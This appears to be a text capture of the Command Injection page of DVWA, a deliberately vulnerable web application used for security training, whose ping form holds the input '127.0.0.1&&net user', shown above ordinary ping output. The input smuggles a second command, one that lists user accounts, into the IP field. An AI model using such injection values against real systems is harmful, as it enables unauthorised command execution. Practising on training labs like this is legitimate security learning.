 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.081 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.064 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.065 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.062/0.068/0.081/0.007 ms